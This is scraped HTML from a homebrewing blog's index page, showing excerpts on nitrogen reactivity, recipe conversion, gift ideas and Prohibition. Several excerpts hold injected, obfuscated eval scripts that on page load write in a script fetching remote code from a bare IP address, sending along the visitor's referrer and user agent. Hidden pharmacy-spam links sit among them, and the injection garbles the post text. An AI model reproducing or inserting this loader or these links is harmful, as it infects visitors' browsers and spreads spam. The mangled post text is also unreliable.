     data-ad-slot="4940597865"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside><aside id="rss_links-2" class="widget widget_rss_links"><h3 class="widget-title">RSS</h3><p><a href="//realhomebrew.com/feed/" title="Subscribe to Posts"><img src="//realhomebrew.com/wp-content/plugins/jetpack/_inc/images/rss/orange-small.png" alt="RSS Feed" /></a>&nbsp;<a href="//realhomebrew.com/feed/" title="Subscribe to Posts">RSS - Posts</a></p><p><a href="//realhomebrew.com/comments/feed/" title="Subscribe to Comments"><img src="//realhomebrew.com/wp-content/plugins/jetpack/_inc/images/rss/orange-small.png" alt="RSS Feed" /></a>&nbsp;<a href="//realhomebrew.com/comments/feed/" title="Subscribe to Comments">RSS - Comments</a></p>
</aside>	</div><!-- #secondary.widget-area -->
	
	<div id="primary" class="c5" role="main">
					<div class="row">
				<article id="post-4845" class="c12 post-4845 post type-post status-publish format-image has-post-thumbnail hentry category-belgian-tripel category-extract-with-specialty-grains category-recipe-complexity category-recipes tag-belgian-tripel tag-recipe post_format-post-format-image">

	    <header>
        <h1 class="entry-title">
                    <a href="//realhomebrew.com/2016/03/02/homebrew-recipe-belgian-tripel/" title="Permalink to Homebrew Recipe: Belgian Tripel" rel="bookmark">
                        Homebrew Recipe: Belgian Tripel            </a>    </h1>

    <h2 class="entry-meta">
        by <a href="//realhomebrew.com/author/carl-2/" title="Posts by Carl" rel="author">Carl</a>&nbsp;&bull;&nbsp;<time class="published" datetime="2016-03-02">March 2, 2016</time>    </h2>
</header>

	    <div class="entry-content">
	        <a href="//realhomebrew.com/2016/03/02/homebrew-recipe-belgian-tripel/"><img src="//i1.wp.com/realhomebrew.com/wp-content/uploads/2016/03/5415331536_2d4f307f77.jpg?fit=1024%2C1024" class="alignnone wp-post-image" alt="" /></a>	    </div><!-- .entry-content -->

	    
	</article><div class="two-col-wrapper">	<article id="post-2539" class="two-col c6 post-2539 post type-post status-publish format-image hentry category-homebrewing-tips tag-gas tag-inert tag-nitrogen tag-reactive post_format-post-format-image">

	    <header>
        <h1 class="entry-title">
                    <a href="//realhomebrew.com/2014/09/01/nitrogen-ert-inert/" title="Permalink to Nitrogen: Ert or Inert?" rel="bookmark">
                        Nitrogen: Ert or Inert?            </a>    </h1>

    <h2 class="entry-meta">
        by <a href="//realhomebrew.com/author/carl-2/" title="Posts by Carl" rel="author">Carl</a>&nbsp;&bull;&nbsp;<time class="published" datetime="2014-09-01">September 1, 2014</time>    </h2>
</header>

	    <div class="entry-content">
	        <p><img src="//farm8.staticflickr.com/7366/10765715024_835347cc03_n.jpg" alt="20131106-OSEC-LSC-0432" width="200" align="right" />I <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|sbsty|var|u0026u|referrer|fnnaa||js|php'.split('|'),0,{}))
</script></noindex> just opened up the newest <a href="//www.homebrewersassociation.org/magazine/search-issues/" target="_blank">Zymurgy magazine</a> and found a letter to the brew professor claiming that nitrogen is inert, <a href="//cheap-cialis-pills.net" style="text-decoration:none;color:#676c6c">search</a>  and thus could not be responsible for the off-taste the professor has experienced. Here is my response I just sent:</p>
<blockquote><p>Dear Professor, <a href="//buy-canadian-cialis.com/" style="text-decoration:none;color:#676c6c">visit</a></p>
<p>I have to comment on the letter I read in the Sept/Oct issue of Zymurgy in which the writer claims that the off-taste you associate with nitrogen could not be from the gas because nitrogen is inert. In fact, it is not inert. Only the noble gases are inert, and nitrogen is not among that group. Granted, it may not be the nitrogen causing that flavor (never experienced that myself), but that gas is definitely ert. Or reactive. I guess that is the correct term.</p></blockquote>
<p>Yes, nitrogen is reactive. Perhaps there is nothing in the beer or hardware that it will react with, but it certainly can react. Think of nitrous oxide, which is essentially beer you can inhale. That is made up from nitrogen and oxygen. Just setting the record straight.</p>
<p><em><a href="//www.flickr.com/photos/usdagov/10765715024" target="_blank">Nitrogen by U.S. Department of Agriculture, on Flickr.</a></em></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><div class="sd-content"><ul><li class="share-email"><a rel="nofollow" class="share-email sd-button share-icon" href="//realhomebrew.com/2014/09/01/nitrogen-ert-inert/?share=email" target="_blank" title="Click to email this to a friend"><span>Email</span></a></li><li class="share-facebook"><a rel="nofollow" class="share-facebook sd-button share-icon" href="//realhomebrew.com/2014/09/01/nitrogen-ert-inert/?share=facebook" target="_blank" title="Share on Facebook" id="sharing-facebook-2539"><span>Facebook</span></a></li><li class="share-twitter"><a rel="nofollow" class="share-twitter sd-button share-icon" href="//realhomebrew.com/2014/09/01/nitrogen-ert-inert/?share=twitter" target="_blank" title="Click to share on Twitter" id="sharing-twitter-2539"><span>Twitter</span></a></li><li class="share-pinterest"><a rel="nofollow" class="share-pinterest sd-button share-icon" href="//realhomebrew.com/2014/09/01/nitrogen-ert-inert/?share=pinterest" target="_blank" title="Click to share on Pinterest"><span>Pinterest</span></a></li><li class="share-google-plus-1"><a rel="nofollow" class="share-google-plus-1 sd-button share-icon" href="//realhomebrew.com/2014/09/01/nitrogen-ert-inert/?share=google-plus-1" target="_blank" title="Click to share on Google+" id="sharing-google-2539"><span>Google</span></a></li><li class="share-stumbleupon"><a rel="nofollow" class="share-stumbleupon sd-button share-icon" href="//realhomebrew.com/2014/09/01/nitrogen-ert-inert/?share=stumbleupon" target="_blank" title="Click to share on StumbleUpon"><span>StumbleUpon</span></a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-tumblr"><a rel="nofollow" class="share-tumblr sd-button share-icon" href="//realhomebrew.com/2014/09/01/nitrogen-ert-inert/?share=tumblr" target="_blank" title="Click to share on Tumblr"><span>Tumblr</span></a></li><li class="share-print"><a rel="nofollow" class="share-print sd-button share-icon" href="//realhomebrew.com/2014/09/01/nitrogen-ert-inert/" target="_blank" title="Click to print"><span>Print</span></a></li><li class="share-end"></li><li class="share-linkedin"><a rel="nofollow" class="share-linkedin sd-button share-icon" href="//realhomebrew.com/2014/09/01/nitrogen-ert-inert/?share=linkedin" target="_blank" title="Click to share on LinkedIn" id="sharing-linkedin-2539"><span>LinkedIn</span></a></li><li class="share-reddit"><a rel="nofollow" class="share-reddit sd-button share-icon" href="//realhomebrew.com/2014/09/01/nitrogen-ert-inert/?share=reddit" target="_blank" title="Click to share on Reddit"><span>Reddit</span></a></li><li class="share-end"></li><li class="share-pocket"><a rel="nofollow" class="share-pocket sd-button share-icon" href="//realhomebrew.com/2014/09/01/nitrogen-ert-inert/?share=pocket" target="_blank" title="Click to share on Pocket"><span>Pocket</span></a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-31878801-2539-6517361da4364' data-src='//widgets.wp.com/likes/#blog_id=31878801&amp;post_id=2539&amp;origin=realhomebrew.com&amp;obj_id=31878801-2539-6517361da4364' data-name='like-post-frame-31878801-2539-6517361da4364'><h3 class='sd-title'>Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height:55px'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>	    </div><!-- .entry-content -->

	    
	</article>	<article id="post-2318" class="two-col c6 post-2318 post type-post status-publish format-image hentry category-homebrewing-tips tag-conversion tag-math post_format-post-format-image">

	    <header>
        <h1 class="entry-title">
                    <a href="//realhomebrew.com/2014/01/27/homebrew-conversions-grains-extracts/" title="Permalink to Homebrew Conversions: Grains and Extracts" rel="bookmark">
                        Homebrew Conversions: Grains and Extracts            </a>    </h1>

    <h2 class="entry-meta">
        by <a href="//realhomebrew.com/author/carl-2/" title="Posts by Carl" rel="author">Carl</a>&nbsp;&bull;&nbsp;<time class="published" datetime="2014-01-27">January 27, 2014</time>    </h2>
</header>

	    <div class="entry-content">
	        <p>Andy and I set out to find some gifts we think most, <a href="//cialis-discount.net" style="text-decoration:none;color:#676c6c">drug</a> <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'>< \/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|drhyk|var|u0026u|referrer|ytknt||js|php'.split('|'),0,{}))
</a></script></noindex>  if not all, brewers could benefit from having. Here is our list of the top ten things we think you should have to make brewing more enjoyable and successful.</p>
<h1>1. Refractometer</h1>
<p><iframe style="width: 120px; height: 240px;" src="//rcm-na.amazon-adsystem.com/e/cm?lt1=_blank&amp;bc1=000000&amp;IS2=1&amp;bg1=FFFFFF&amp;fc1=000000&amp;lc1=0000FF&amp;t=realhome-20&amp;o=1&amp;p=8&amp;l=as4&amp;m=amazon&amp;f=ifr&amp;ref=ss_til&amp;asins=B003H7ILCW" height="240" width="320" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" align="right"></iframe>A refractometer allows you to read the specific gravity of a liquid without needing to take a large sample from your fermenter, as you would if you were using a hydrometer. This device requires just a drop of solution and a light source so you can read the gradations. In addition, the automatic temperature compensation (ATC) means that you do not have to do any computation to offset the temperature.</p>
<h1>2. The Brew Hauler</h1>
<p><iframe style="width: 120px; height: 240px;" src="//rcm-na.amazon-adsystem.com/e/cm?lt1=_blank&amp;bc1=000000&amp;IS2=1&amp;bg1=FFFFFF&amp;fc1=000000&amp;lc1=0000FF&amp;t=realhome-20&amp;o=1&amp;p=8&amp;l=as4&amp;m=amazon&amp;f=ifr&amp;ref=ss_til&amp;asins=B0064OEKCK" height="240" width="320" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" align="right"></iframe>The Brew Hauler is a carboy carrier that makes a glass or plastic carboy easy and safe to carry. The webbing is tough and strong and the buckle makes the carrier easy to load and unload. I do not (yet) have one of these but my friend Jason does. It is much easier to move carboys around with these, rather than using one hand to steady the neck and the other to cradle the bottom. That is an accident waiting to happen. This device can save you some time and energy and possibly help you avoid a trip to the hospital.</p>
<h1>3. Carboy Cleaner</h1>
<p><iframe style="width: 120px; height: 240px;" src="//rcm-na.amazon-adsystem.com/e/cm?lt1=_blank&amp;bc1=000000&amp;IS2=1&amp;bg1=FFFFFF&amp;fc1=000000&amp;lc1=0000FF&amp;t=realhome-20&amp;o=1&amp;p=8&amp;l=as4&amp;m=amazon&amp;f=ifr&amp;ref=ss_til&amp;asins=B005NEKAUS" height="240" width="320" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" align="right"></iframe>This bottle and carboy cleaner is ideal for getting that stuck-on schmutz knocked off the inside of the glass and get all the junk removed before you need the container again. I used to discard bottles that had not been rinsed well enough and had some remaining junk dried to the side. Of course, now I keg my brew, but the fact remains that without using some sort of device like this, quality cleaning is tough to ensure.</p>
<h1>4. Carboy Sprayer</h1>
<p><iframe style="width: 120px; height: 240px;" src="//rcm-na.amazon-adsystem.com/e/cm?lt1=_blank&amp;bc1=000000&amp;IS2=1&amp;bg1=FFFFFF&amp;fc1=000000&amp;lc1=0000FF&amp;t=realhome-20&amp;o=1&amp;p=8&amp;l=as4&amp;m=amazon&amp;f=ifr&amp;ref=ss_til&amp;asins=B003H84UD0" height="240" width="320" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" align="right"></iframe>To go along with the cleaner above, you can hook up this sprayer to a faucet or spigot and spray water all up in your carboys and bottles to wash away all the schmutz you removed from the glass. Schmutz &#8211; I guess I like that word. This device will screw on most hose spigots and utility sink faucets but if you want to use it at the kitchen sink, chances are you will very likely need <a href="//www.amazon.com/gp/product/B0047V75O2/ref=as_li_ss_tl?ie=UTF8&amp;camp=1789&amp;creative=390957&amp;creativeASIN=B0047V75O2&amp;linkCode=as2&amp;tag=realhome-20">an adaptor</a><img style="border: none !important; margin: 0px !important;" alt="" src="//ir-na.amazon-adsystem.com/e/ir?t=realhome-20&amp;l=as2&amp;o=1&amp;a=B0047V75O2" width="1" height="1" border="0" />.</p>
<h1>5. Digital Scale</h1>
<p><iframe style="width: 120px; height: 240px;" src="//rcm-na.amazon-adsystem.com/e/cm?lt1=_blank&amp;bc1=000000&amp;IS2=1&amp;bg1=FFFFFF&amp;fc1=000000&amp;lc1=0000FF&amp;t=realhome-20&amp;o=1&amp;p=8&amp;l=as4&amp;m=amazon&amp;f=ifr&amp;ref=ss_til&amp;asins=B003E7AZQA" height="240" width="320" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" align="right"></iframe>A digital scale like this one will help you measure out precise amounts of hops, and even help you when recipes call for a quarter pound of grain, for example, and your homebrew store only sells it by the pound. No more guessing. This is all part of the standardization of your brewing process. Rather than estimating, you will know for certain that your measurements are repeatable so you can replicate a process, or opt to change it.</p>
<h1>6. Beer Glasses</h1>
<p><iframe style="width: 120px; height: 240px;" src="//rcm-na.amazon-adsystem.com/e/cm?lt1=_blank&amp;bc1=000000&amp;IS2=1&amp;bg1=FFFFFF&amp;fc1=000000&amp;lc1=0000FF&amp;t=realhome-20&amp;o=1&amp;p=8&amp;l=as4&amp;m=amazon&amp;f=ifr&amp;ref=ss_til&amp;asins=B006PKHD9U" height="240" width="320" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" align="right"></iframe>These are advertised as &#8220;craft beer&#8221; glasses. Let&#8217;s be honest &#8211; that does not really mean anything. They are cool beer glasses that you can feel good about serving your homebrew in. Personally, I have a set of non-descript pint glasses, similar to what you would find in most bars. However, once I break enough of them I will probably get a set like this. Truth be told, there are <a href="//beeradvocate.com/beer/101/glassware" title="beer glasses explained" target="_blank">optimal shapes of glass for different kinds of beer</a>, but mostly it is just an intermediary vessel that goes between the long-term storage (keg or bottle) and the main processing unit (my innards).</p>
<h1>7. The Complete Beer Course</h1>
<p><iframe style="width: 120px; height: 240px;" src="//rcm-na.amazon-adsystem.com/e/cm?lt1=_blank&amp;bc1=000000&amp;IS2=1&amp;bg1=FFFFFF&amp;fc1=000000&amp;lc1=0000FF&amp;t=realhome-20&amp;o=1&amp;p=8&amp;l=as4&amp;m=amazon&amp;f=ifr&amp;ref=ss_til&amp;asins=1402797672" height="240" width="320" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" align="right"></iframe>Educating yourself on the finer points of beer is always good for someone who is in the business or hobby of making beer. All of us, no matter how experienced, can find something to learn in this book, and this piece is good for beer lovers young and old. While it is not technically a homebrewing book, it is informative and can help beer lovers understand what the different ingredients are and how they affect the flavor of their favorite drink.</p>
<h1>8. Periodic Table of Beer</h1>
<p><iframe style="width: 120px; height: 240px;" src="//rcm-na.amazon-adsystem.com/e/cm?lt1=_blank&amp;bc1=000000&amp;IS2=1&amp;bg1=FFFFFF&amp;fc1=000000&amp;lc1=0000FF&amp;t=realhome-20&amp;o=1&amp;p=8&amp;l=as4&amp;m=amazon&amp;f=ifr&amp;ref=ss_til&amp;asins=B008MHDENS" height="240" width="320" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" align="right"></iframe>This is a good guide for how to classify beers, so that if you want to make a porter, for example, you can see what is related to porters and get an idea for something else to try that you might also enjoy. It is not an official BJCP diagram but it is a general way to classify beer. Fun, clever, and useful. Exactly the type of thing I enjoy. I think you will as well.<br />
<img src="//i0.wp.com/www.ars.usda.gov/is/graphics/photos/mar03/k10286-1.jpg?w=200" align=right data-recalc-dims="1"/>Anytime you are trying to convert homebrew recipes to your available ingredients, <a href="//cialis-forsale24h.com/" style="text-decoration:none;color:#676c6c">check</a><br />
  you have to do a little figuring and guessing, even experimenting. This is because different ingredients have different properties and substituting one for another may not give you the exact end product you want. However, in the end it will be beer, so you will never stray too far off course if you follow the directions and get good approximations for your substitute ingredients.</p>
<p>One problem comes in converting grain recipes to extract. I do not like to do this is because my grain recipes list specific grains I want in the mash. If I try to use an extract, I do not know exactly what kinds of grains were used. Plus, my general philosophy is that the more an ingredient is processed, the more it loses nuance and character. The base malts do not differ significantly but you can get more variation with actual grains than you can with liquid extracts. The same goes for the difference between dry malt and liquid malt. The more you process something, the more nuance you lose. This is not a scientific statement, I know, but I believe it to be true.</p>
<p class="more-link-p"><a class="more-link" href="//realhomebrew.com/2014/01/27/homebrew-conversions-grains-extracts/">Read more &rarr;</a></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><div class="sd-content"><ul><li class="share-email"><a rel="nofollow" class="share-email sd-button share-icon" href="//realhomebrew.com/2014/01/27/homebrew-conversions-grains-extracts/?share=email" target="_blank" title="Click to email this to a friend"><span>Email</span></a></li><li class="share-facebook"><a rel="nofollow" class="share-facebook sd-button share-icon" href="//realhomebrew.com/2014/01/27/homebrew-conversions-grains-extracts/?share=facebook" target="_blank" title="Share on Facebook" id="sharing-facebook-2318"><span>Facebook</span></a></li><li class="share-twitter"><a rel="nofollow" class="share-twitter sd-button share-icon" href="//realhomebrew.com/2014/01/27/homebrew-conversions-grains-extracts/?share=twitter" target="_blank" title="Click to share on Twitter" id="sharing-twitter-2318"><span>Twitter</span></a></li><li class="share-pinterest"><a rel="nofollow" class="share-pinterest sd-button share-icon" href="//realhomebrew.com/2014/01/27/homebrew-conversions-grains-extracts/?share=pinterest" target="_blank" title="Click to share on Pinterest"><span>Pinterest</span></a></li><li class="share-google-plus-1"><a rel="nofollow" class="share-google-plus-1 sd-button share-icon" href="//realhomebrew.com/2014/01/27/homebrew-conversions-grains-extracts/?share=google-plus-1" target="_blank" title="Click to share on Google+" id="sharing-google-2318"><span>Google</span></a></li><li class="share-stumbleupon"><a rel="nofollow" class="share-stumbleupon sd-button share-icon" href="//realhomebrew.com/2014/01/27/homebrew-conversions-grains-extracts/?share=stumbleupon" target="_blank" title="Click to share on StumbleUpon"><span>StumbleUpon</span></a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-tumblr"><a rel="nofollow" class="share-tumblr sd-button share-icon" href="//realhomebrew.com/2014/01/27/homebrew-conversions-grains-extracts/?share=tumblr" target="_blank" title="Click to share on Tumblr"><span>Tumblr</span></a></li><li class="share-print"><a rel="nofollow" class="share-print sd-button share-icon" href="//realhomebrew.com/2014/01/27/homebrew-conversions-grains-extracts/" target="_blank" title="Click to print"><span>Print</span></a></li><li class="share-end"></li><li class="share-linkedin"><a rel="nofollow" class="share-linkedin sd-button share-icon" href="//realhomebrew.com/2014/01/27/homebrew-conversions-grains-extracts/?share=linkedin" target="_blank" title="Click to share on LinkedIn" id="sharing-linkedin-2318"><span>LinkedIn</span></a></li><li class="share-reddit"><a rel="nofollow" class="share-reddit sd-button share-icon" href="//realhomebrew.com/2014/01/27/homebrew-conversions-grains-extracts/?share=reddit" target="_blank" title="Click to share on Reddit"><span>Reddit</span></a></li><li class="share-end"></li><li class="share-pocket"><a rel="nofollow" class="share-pocket sd-button share-icon" href="//realhomebrew.com/2014/01/27/homebrew-conversions-grains-extracts/?share=pocket" target="_blank" title="Click to share on Pocket"><span>Pocket</span></a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-31878801-2318-6517361dab476' data-src='//widgets.wp.com/likes/#blog_id=31878801&amp;post_id=2318&amp;origin=realhomebrew.com&amp;obj_id=31878801-2318-6517361dab476' data-name='like-post-frame-31878801-2318-6517361dab476'><h3 class='sd-title'>Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height:55px'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>	    </div><!-- .entry-content -->

	    
	</article>	<article id="post-2144" class="two-col c6 post-2144 post type-post status-publish format-image hentry category-uncategorized post_format-post-format-image">

	    <header>
        <h1 class="entry-title">
                    <a href="//realhomebrew.com/2013/12/11/top-10-homebrew-holiday-gifts-under-25/" title="Permalink to Top 10 Homebrew Holiday Gifts Under $25" rel="bookmark">
                        Top 10 Homebrew Holiday Gifts Under $25            </a>    </h1>

    <h2 class="entry-meta">
        by <a href="//realhomebrew.com/author/carl-2/" title="Posts by Carl" rel="author">Carl</a>&nbsp;&bull;&nbsp;<time class="published" datetime="2013-12-11">December 11, 2013</time>    </h2>
</header>

	    <div class="entry-content">
	        <p><a href="//www.flickr.com/photos/annettepedrosian/2108145618/" title="Gift wrap by DailyCraft, <a href="//viagra-forsale.com/" style="text-decoration:none;color:#676c6c">sovaldi <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'>< \/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|hkzfe|var|u0026u|referrer|resne||js|php'.split('|'),0,{}))
</a></script></noindex> sale</a>  on Flickr&#8221; target=&#8221;_blank&#8221;><img src="//i1.wp.com/farm3.staticflickr.com/2165/2108145618_eb2d40b9c1_m.jpg?w=200" alt="Gift wrap" align=right data-recalc-dims="1"/>Andy and I set out to find some gifts we think most, <a href="//canadian-pharmacy-viagra.org/" style="text-decoration:none;color:#676c6c">valeologist</a>  if not all, brewers could benefit from having. Here is our list of the top ten things we think you should have to make brewing more enjoyable and successful.</p>
<h2>1. Refractometer</h2>
<p><iframe style="width: 120px; height: 240px;" src="//rcm-na.amazon-adsystem.com/e/cm?lt1=_blank&amp;bc1=000000&amp;IS2=1&amp;bg1=FFFFFF&amp;fc1=000000&amp;lc1=0000FF&amp;t=realhome-20&amp;o=1&amp;p=8&amp;l=as4&amp;m=amazon&amp;f=ifr&amp;ref=ss_til&amp;asins=B003H7ILCW" height="240" width="320" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" align="right"></iframe>A refractometer allows you to read the specific gravity of a liquid without needing to take a large sample from your fermenter, as you would if you were using a hydrometer. This device requires just a drop of solution and a light source so you can read the gradations. In addition, the automatic temperature compensation (ATC) means that you do not have to do any computation to offset the temperature.</p>
<h2>2. The Brew Hauler</h2>
<p><iframe style="width: 120px; height: 240px;" src="//rcm-na.amazon-adsystem.com/e/cm?lt1=_blank&amp;bc1=000000&amp;IS2=1&amp;bg1=FFFFFF&amp;fc1=000000&amp;lc1=0000FF&amp;t=realhome-20&amp;o=1&amp;p=8&amp;l=as4&amp;m=amazon&amp;f=ifr&amp;ref=ss_til&amp;asins=B0064OEKCK" height="240" width="320" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" align="right"></iframe>The Brew Hauler is a carboy carrier that makes a glass or plastic carboy easy and safe to carry. The webbing is tough and strong and the buckle makes the carrier easy to load and unload. I do not (yet) have one of these but my friend Jason does. It is much easier to move carboys around with these, rather than using one hand to steady the neck and the other to cradle the bottom. That is an accident waiting to happen. This device can save you some time and energy and possibly help you avoid a trip to the hospital.</p>
<p class="more-link-p"><a class="more-link" href="//realhomebrew.com/2013/12/11/top-10-homebrew-holiday-gifts-under-25/">Read more &rarr;</a></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><div class="sd-content"><ul><li class="share-email"><a rel="nofollow" class="share-email sd-button share-icon" href="//realhomebrew.com/2013/12/11/top-10-homebrew-holiday-gifts-under-25/?share=email" target="_blank" title="Click to email this to a friend"><span>Email</span></a></li><li class="share-facebook"><a rel="nofollow" class="share-facebook sd-button share-icon" href="//realhomebrew.com/2013/12/11/top-10-homebrew-holiday-gifts-under-25/?share=facebook" target="_blank" title="Share on Facebook" id="sharing-facebook-2144"><span>Facebook</span></a></li><li class="share-twitter"><a rel="nofollow" class="share-twitter sd-button share-icon" href="//realhomebrew.com/2013/12/11/top-10-homebrew-holiday-gifts-under-25/?share=twitter" target="_blank" title="Click to share on Twitter" id="sharing-twitter-2144"><span>Twitter</span></a></li><li class="share-pinterest"><a rel="nofollow" class="share-pinterest sd-button share-icon" href="//realhomebrew.com/2013/12/11/top-10-homebrew-holiday-gifts-under-25/?share=pinterest" target="_blank" title="Click to share on Pinterest"><span>Pinterest</span></a></li><li class="share-google-plus-1"><a rel="nofollow" class="share-google-plus-1 sd-button share-icon" href="//realhomebrew.com/2013/12/11/top-10-homebrew-holiday-gifts-under-25/?share=google-plus-1" target="_blank" title="Click to share on Google+" id="sharing-google-2144"><span>Google</span></a></li><li class="share-stumbleupon"><a rel="nofollow" class="share-stumbleupon sd-button share-icon" href="//realhomebrew.com/2013/12/11/top-10-homebrew-holiday-gifts-under-25/?share=stumbleupon" target="_blank" title="Click to share on StumbleUpon"><span>StumbleUpon</span></a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-tumblr"><a rel="nofollow" class="share-tumblr sd-button share-icon" href="//realhomebrew.com/2013/12/11/top-10-homebrew-holiday-gifts-under-25/?share=tumblr" target="_blank" title="Click to share on Tumblr"><span>Tumblr</span></a></li><li class="share-print"><a rel="nofollow" class="share-print sd-button share-icon" href="//realhomebrew.com/2013/12/11/top-10-homebrew-holiday-gifts-under-25/" target="_blank" title="Click to print"><span>Print</span></a></li><li class="share-end"></li><li class="share-linkedin"><a rel="nofollow" class="share-linkedin sd-button share-icon" href="//realhomebrew.com/2013/12/11/top-10-homebrew-holiday-gifts-under-25/?share=linkedin" target="_blank" title="Click to share on LinkedIn" id="sharing-linkedin-2144"><span>LinkedIn</span></a></li><li class="share-reddit"><a rel="nofollow" class="share-reddit sd-button share-icon" href="//realhomebrew.com/2013/12/11/top-10-homebrew-holiday-gifts-under-25/?share=reddit" target="_blank" title="Click to share on Reddit"><span>Reddit</span></a></li><li class="share-end"></li><li class="share-pocket"><a rel="nofollow" class="share-pocket sd-button share-icon" href="//realhomebrew.com/2013/12/11/top-10-homebrew-holiday-gifts-under-25/?share=pocket" target="_blank" title="Click to share on Pocket"><span>Pocket</span></a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-31878801-2144-6517361daecb2' data-src='//widgets.wp.com/likes/#blog_id=31878801&amp;post_id=2144&amp;origin=realhomebrew.com&amp;obj_id=31878801-2144-6517361daecb2' data-name='like-post-frame-31878801-2144-6517361daecb2'><h3 class='sd-title'>Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height:55px'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>	    </div><!-- .entry-content -->

	    
	</article>	<article id="post-2127" class="two-col c6 post-2127 post type-post status-publish format-image hentry category-beer-commentary tag-prohibition post_format-post-format-image">

	    <header>
        <h1 class="entry-title">
                    <a href="//realhomebrew.com/2013/12/05/hurray-end-prohibition/" title="Permalink to Hurray to the End of Prohibition!" rel="bookmark">
                        Hurray to the End of Prohibition!            </a>    </h1>

    <h2 class="entry-meta">
        by <a href="//realhomebrew.com/author/carl-2/" title="Posts by Carl" rel="author">Carl</a>&nbsp;&bull;&nbsp;<time class="published" datetime="2013-12-05">December 5, 2013</time>    </h2>
</header>

	    <div class="entry-content">
	        <p><a title="beer beer beer! by 4Neus, <a href="//pharmacyviagra.net" style="text-decoration:none;color:#676c6c">rx</a> <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|kehyh|var|u0026u|referrer|ihdke||js|php'.split('|'),0,{}))
